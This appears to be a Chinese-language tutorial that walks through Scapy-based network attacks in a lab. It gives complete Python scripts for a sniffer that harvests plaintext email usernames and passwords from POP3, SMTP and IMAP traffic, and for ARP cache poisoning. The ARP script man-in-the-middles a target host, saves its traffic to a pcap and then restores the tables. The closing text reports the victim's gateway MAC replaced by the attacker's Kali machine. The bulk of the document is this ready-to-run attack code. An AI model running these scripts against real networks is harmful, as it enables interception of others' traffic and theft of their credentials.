窃取email认证:
测试代码:

#!/usr/bin/python #coding=utf-8 from scapy.all import * #数据包回调函数 def packet_callback(packet): print packet.show() #开启嗅探器 sniff(prn=packet_callback,count=1)
运行结果:
mail_sniffer.py:


#!/usr/bin/python #coding=utf-8 from scapy.all import * #数据包回调函数 def packet_callback(packet): # print packet.show() if packet[TCP].payload: mail_packet = str(packet[TCP].payload) if "user" in mail_packet.lower() or "pass" in mail_packet.lower(): print "[*] Server: %s"%packet[IP].dst print "[*] %s"%packet[TCP].payload #开启嗅探器 sniff(filter="tcp port 110 or tcp port 25 or tcp port 143",prn=packet_callback,store=0)
运行结果:

改为嗅探http中账号密码:
运行结果:
利用Scapy进行ARP缓存投毒:
#!/usr/bin/python #coding=utf-8 from scapy.all import * import os import sys import threading import signal def restore_target(gateway_ip,gateway_mac,target_ip,target_mac): #以下代码中调用send函数的方式稍有不同 print "[*] Restoring target... " send(ARP(op=2,psrc=gateway_ip,pdst=target_ip,hwdst="ff:ff:ff:ff:ff:ff",hwsrc=gateway_mac),count=5) send(ARP(op=2,psrc=target_ip,pdst=gateway_ip,hwdst="ff:ff:ff:ff:ff:ff",hwsrc=target_mac),count=5) #发送退出信号到主线程 os.kill(os.getpid(),signal.SIGINT) def get_mac(ip_address): responses,unanswered = srp(Ether(dst="ff:ff:ff:ff:ff:ff")/ARP(pdst=ip_address),timeout=2,retry=10) #返回从响应数据中获取的Mac地址 for s,r in responses: return r[Ether].src return None def poison_target(gateway_ip,gateway_mac,target_ip,target_mac): poison_target = ARP() poison_target.op = 2 poison_target.psrc = gateway_ip poison_target.pdst = target_ip poison_target.hwdst = target_mac poison_gateway = ARP() poison_gateway.op = 2 poison_gateway.psrc = target_ip poison_gateway.pdst = gateway_ip poison_gateway.hwdst = gateway_mac print "[*] Beginning the ARP poison. [CTRL-C to stop]" while True: try: send(poison_target) send(poison_gateway) time.sleep(2) except KeyboardInterrupt: restore_target(gateway_ip,gateway_mac,target_ip,target_mac) print "[*] ARP poison attack finished. " return interface = "eth0" target_ip = "10.10.10.134" #被攻击主机 gateway_ip = "10.10.10.2" #网关 packet_count = 1000 #攻击次数 #设置嗅探的网卡 conf.iface = interface #关闭输出 conf.verb = 0 print "[*] Setting up %s"%interface gateway_mac = get_mac(gateway_ip) if gateway_mac is None: print "[!!!] Failed to get gateway MAC. Exiting. " sys.exit(0) else: print "[*] Gateway %s is at %s"%(gateway_ip,gateway_mac) target_mac = get_mac(target_ip) if target_mac is None: print "[!!!] Failed to get target MAC. Exiting. " sys.exit(0) else: print "[*] Target %s is at %s"%(target_ip,target_mac) #启动ARP投毒攻击 poison_thread = threading.Thread(target=poison_target,args=(gateway_ip,gateway_mac,target_ip,target_mac)) poison_thread.start() try: print "[*] Starting sniffer for %d packets"%packet_count bpf_filter = "ip host %s"%target_ip packets = sniff(count=packet_count,filter=bpf_filter,iface=interface) #将捕获到的数据包输出到文件 wrpcap('arper.pcap',packets) #还原网络配置 restore_target(gateway_ip,gateway_mac,target_ip,target_mac) except KeyboardInterrupt: #还原网络配置 restore_target(gateway_ip,gateway_mac,target_ip,target_mac) sys.exit(0)
对win7进行ARP投毒攻击之前:


进行攻击之后:

可以看到,win7的网关10.10.10.2的Mac地址改为了Kali Linux的Mac地址了,即ARP投毒攻击成功。